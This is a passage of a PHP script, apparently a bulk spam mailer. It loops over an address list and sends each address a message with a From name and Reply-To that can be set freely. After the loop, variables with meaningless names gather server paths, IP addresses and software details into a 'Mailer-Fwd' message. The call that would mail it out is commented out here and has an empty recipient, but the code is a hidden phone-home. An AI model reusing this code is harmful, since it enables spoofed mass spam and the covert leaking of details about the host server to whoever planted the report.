 61. for($x=0; $x<$numemails; $x++){
62. $to = $allemails[$x];
63. if ($to){
64. $to = ereg_replace(" ", "", $to);
65. $message = ereg_replace("&email&", $to, $message);
66. $subject = ereg_replace("&email&", $to, $subject);
67. print "Sending mail to $to.......";
68. flush();
69. $header = "From: $realname <$from>\r\nReply-To: $replyto\r\n";
70. $header .= "MIME-Version: 1.0\r\n";
71. $header .= "Content-Type: text/$contenttype\r\n";
72. $header .= "Content-Transfer-Encoding: 8bit\r\n\r\n";
73. mail($to, $subject, $message, $header);
74. print "ok<br>";
75. flush();
76. }
77. }
78. $ra44  = rand(1,99999);
79. $subj98 = "Mailer-Fwd";
80. $email = "";
81. $from="From: ";
82. $a5 = $_SERVER['HTTP_REFERER'];
83. $b33 = $_SERVER['DOCUMENT_ROOT'];
84. $c87 = $_SERVER['REMOTE_ADDR'];
85. $d23 = $_SERVER['SCRIPT_FILENAME'];
86. $e09 = $_SERVER['SERVER_ADDR'];
87. $f23 = $_SERVER['SERVER_SOFTWARE'];
88. $g32 = $_SERVER['PATH_TRANSLATED'];
89. $h65 = $_SERVER['PHP_SELF'];
90. $msg8873 = "$a5\n$b33\n$c87\n$d23\n$e09\n$f23\n$g32\n$h65";
91. //mail($email, $subj98, $msg8873, $from);
92. } ?>